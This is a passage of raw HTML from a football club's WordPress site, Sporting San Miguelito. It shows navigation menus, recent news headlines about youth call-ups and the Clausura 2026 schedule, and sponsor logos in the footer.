	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4685"><a href="https://sportingsm.com/"><span>NUESTRO CLUB</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://sportingsm.com/nuestra-historia/"><span>Historia</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10821"><a href="https://sportingsm.com/el-club/"><span>El Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://sportingsm.com/estadio/"><span>Estadio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><a href="https://sportingsm.com/aliados-comerciales/"><span>Aliados Comerciales</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://sportingsm.com/news/"><span>Noticias</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9947"><a href="#"><span>Equipos</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://sportingsm.com/equipo-mayor/"><span>Equipo Mayor</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12635"><a href="https://sportingsm.com/equipo-mayor-galeria-8/"><span>· Galería</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11234"><a href="https://sportingsm.com/equipo-prom/"><span>Equipo Prom</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12556"><a href="https://sportingsm.com/prom-galeria/"><span>· Galería</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11994"><a href="https://sportingsm.com/juvenil/"><span>Equipo Juvenil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://sportingsm.com/equipo-juvenil-galeria-2/"><span>· Galería</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6294"><a href="https://sportingsm.com/responsabilidad-social/"><span>Responsabilidad Social</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://sportingsm.com/tiendita-rojinegra/"><span>Tiendita Rojinegra</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://sportingsm.com/contactos/"><span>Contáctanos</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5392"><a href="https://www.passline.com/sitio/2028965-sporting-san-miguelito"><span>Boletería</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6300"><a href="https://sportingsm.com/codigo-de-conducta/"><span>Código de conducta</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sportingsm.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://twitter.com/ThemesAxiom" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.pinterest.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_pinterest-circled"><span class="icon-pinterest-circled"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
									<div class="content_wrap">
						
				<div class="content">
					
<article id="post-4861" 
									class="post_item_single post_type_page post-4861 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
		[wpuf_edit]
	</div><!-- .entry-content -->

	
</article>					</div><!-- </.content> -->

							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="trx_addons_widget_recent_posts-3" class="widget widget_recent_posts"><h5 class="widget_title">ültimas Noticias</h5><article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/rojinegro-brilla-con-doblete-en-la-seleccion-sub-17/"><img width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="ROJINEGRO BRILLA CON DOBLETE EN LA SELECCIÓN SUB-17" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-90x90.jpg" data-srcset="https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-370x370.jpg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-90x90.jpg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="ROJINEGRO BRILLA CON DOBLETE EN LA SELECCIÓN SUB-17" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2026/01/SaveClip.App_615709087_1184438373856723_825765509112767151_n-370x370.jpg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias</a><span class="post_info_item post_info_counters">		<div class="post_meta">
			<span class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">124</span><span class="post_meta_label">Views</span></span> 		</div><!-- .post_meta -->
		</span></div><h6 class="post_title"><a href="https://sportingsm.com/rojinegro-brilla-con-doblete-en-la-seleccion-sub-17/">ROJINEGRO BRILLA CON DOBLETE EN LA SELECCIÓN SUB-17</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/rojinegro-brilla-con-doblete-en-la-seleccion-sub-17/" class="post_info_date">15 enero, 2026</a></span><span class="post_info_item post_info_posted_by">by <a href="https://sportingsm.com/author/emirandasp/" class="post_info_author">Eduardo Miranda</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/calendario-oficial-asi-jugara-sporting-el-clausura-2026/"><img loading="lazy" width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="CALENDARIO OFICIAL: ASÍ JUGARA SPORTING EL CLAUSURA 2026" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-90x90.jpg" data-srcset="https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-370x370.jpg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img loading="lazy" width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-90x90.jpg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="CALENDARIO OFICIAL: ASÍ JUGARA SPORTING EL CLAUSURA 2026" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/10/DSC05200-e1759860268492-370x370.jpg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias</a><span class="post_info_item post_info_counters">		<div class="post_meta">
			<span class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">122</span><span class="post_meta_label">Views</span></span> 		</div><!-- .post_meta -->
		</span></div><h6 class="post_title"><a href="https://sportingsm.com/calendario-oficial-asi-jugara-sporting-el-clausura-2026/">CALENDARIO OFICIAL: ASÍ JUGARA SPORTING EL CLAUSURA 2026</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/calendario-oficial-asi-jugara-sporting-el-clausura-2026/" class="post_info_date">13 enero, 2026</a></span><span class="post_info_item post_info_posted_by">by <a href="https://sportingsm.com/author/emirandasp/" class="post_info_author">Eduardo Miranda</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/sporting-sm-aporta-talento-clave-a-la-sub-17-de-panama/"><img loading="lazy" width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="SPORTING SM APORTA TALENTO CLAVE A LA SUB 17 DE PANAMÁ" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-90x90.jpeg" data-srcset="https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-90x90.jpeg 90w, https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-150x150.jpeg 150w, https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-500x500.jpeg 500w, https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-370x370.jpeg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img loading="lazy" width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-90x90.jpeg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="SPORTING SM APORTA TALENTO CLAVE A LA SUB 17 DE PANAMÁ" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-90x90.jpeg 90w, https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-150x150.jpeg 150w, https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-500x500.jpeg 500w, https://sportingsm.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.43.25-PM-e1768261417415-370x370.jpeg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias</a><span class="post_info_item post_info_counters">		<div class="post_meta">
			<span class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">185</span><span class="post_meta_label">Views</span></span> 		</div><!-- .post_meta -->
		</span></div><h6 class="post_title"><a href="https://sportingsm.com/sporting-sm-aporta-talento-clave-a-la-sub-17-de-panama/">SPORTING SM APORTA TALENTO CLAVE A LA SUB 17 DE PANAMÁ</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/sporting-sm-aporta-talento-clave-a-la-sub-17-de-panama/" class="post_info_date">12 enero, 2026</a></span><span class="post_info_item post_info_posted_by">by <a href="https://sportingsm.com/author/emirandasp/" class="post_info_author">Eduardo Miranda</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/sporting-sm-informa-la-salida-de-cuatro-jugadores-del-plantel/"><img loading="lazy" width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="SPORTING SM INFORMA LA SALIDA DE CUATRO JUGADORES DEL PLANTEL" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-90x90.jpg" data-srcset="https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-370x370.jpg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img loading="lazy" width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-90x90.jpg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="SPORTING SM INFORMA LA SALIDA DE CUATRO JUGADORES DEL PLANTEL" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/12/GRACIAS-SALIDA-370x370.jpg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias</a><span class="post_info_item post_info_counters">		<div class="post_meta">
			<span class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">181</span><span class="post_meta_label">Views</span></span> 		</div><!-- .post_meta -->
		</span></div><h6 class="post_title"><a href="https://sportingsm.com/sporting-sm-informa-la-salida-de-cuatro-jugadores-del-plantel/">SPORTING SM INFORMA LA SALIDA DE CUATRO JUGADORES DEL PLANTEL</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/sporting-sm-informa-la-salida-de-cuatro-jugadores-del-plantel/" class="post_info_date">22 diciembre, 2025</a></span><span class="post_info_item post_info_posted_by">by <a href="https://sportingsm.com/author/emirandasp/" class="post_info_author">Eduardo Miranda</a></span></div></div></article></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_622 footer_custom_main-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="622" class="elementor elementor-622" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa6ecc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6aa6ecc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c076185 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="c076185" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14e6297 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="14e6297" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2637d9e sc_inner_width_none sc_layouts_column_icons_position_left" data-id="2637d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-430926e sc_fly_static elementor-widget elementor-widget-heading" data-id="430926e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Patrocinadores:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-dd5c15d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="dd5c15d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a5bd997 sc_fly_static elementor-widget elementor-widget-image" data-id="a5bd997" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="[data-uri]" title="Mesa de trabajo 1 copia" alt="Mesa de trabajo 1 copia" loading="lazy" data-src="https://sportingsm.com/wp-content/uploads/2018/12/Mesa-de-trabajo-1-copia.png" decoding="async" class="lazyload" data-eio-rwidth="1116" data-eio-rheight="300" /><noscript><img src="https://sportingsm.com/wp-content/uploads/2018/12/Mesa-de-trabajo-1-copia.png" title="Mesa de trabajo 1 copia" alt="Mesa de trabajo 1 copia" loading="lazy" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1e3c994 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="1e3c994" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5973902 sc_fly_static elementor-widget elementor-widget-image" data-id="5973902" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="208" src="[data-uri]" class="attachment-medium size-medium wp-image-17959 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1024x709.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-768x532.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1536x1064.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-500x346.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-400x277.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-32x22.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-370x256.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-818x567.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-406x281.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-600x416.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09.png 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="208" /><noscript><img loading="lazy" width="300" height="208" src="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png" class="attachment-medium size-medium wp-image-17959" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1024x709.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-768x532.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1536x1064.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-500x346.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-400x277.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-32x22.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-370x256.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-818x567.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-406x281.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-600x416.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09.png 1920w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2e6d069 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="2e6d069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f083013 sc_fly_static elementor-widget elementor-widget-image" data-id="f083013" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="209" src="[data-uri]" class="attachment-large size-large wp-image-17134 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-300x61.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-768x156.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-500x102.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-400x81.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-32x7.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-370x75.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-818x167.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-406x83.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-600x122.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco.png 1080w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="209" /><noscript><img loading="lazy" width="1024" height="209" src="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png" class="attachment-large size-large wp-image-17134" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-300x61.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-768x156.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-500x102.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-400x81.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-32x7.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-370x75.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-818x167.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-406x83.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-600x122.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5da4d00 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5da4d00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17f0a06 sc_fly_static elementor-widget elementor-widget-image" data-id="17f0a06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="224" height="169" src="[data-uri]" class="attachment-full size-full wp-image-12036 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png 224w, https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer-32x24.png 32w" data-sizes="auto" data-eio-rwidth="224" data-eio-rheight="169" /><noscript><img loading="lazy" width="224" height="169" src="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png" class="attachment-full size-full wp-image-12036" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png 224w, https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer-32x24.png 32w" sizes="(max-width: 224px) 100vw, 224px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b189702 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="b189702" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4faff48 sc_fly_static elementor-widget elementor-widget-image" data-id="4faff48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-17136 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1024x1024.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-150x150.png 150w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-768x768.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1536x1536.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-500x500.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-400x400.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-32x32.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-370x370.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-90x90.png 90w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-818x818.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-406x406.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-600x600.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1.png 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img loading="lazy" width="300" height="300" src="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png" class="attachment-medium size-medium wp-image-17136" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1024x1024.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-150x150.png 150w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-768x768.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1536x1536.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-500x500.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-400x400.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-32x32.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-370x370.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-90x90.png 90w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-818x818.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-406x406.png 406w, 